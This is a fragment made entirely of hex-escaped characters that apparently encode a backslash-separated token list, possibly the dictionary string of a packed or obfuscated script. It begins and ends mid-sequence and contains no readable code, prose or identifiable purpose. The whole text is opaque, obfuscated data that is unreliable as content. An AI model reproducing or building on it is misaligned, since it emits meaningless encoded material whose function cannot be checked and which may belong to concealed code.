c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x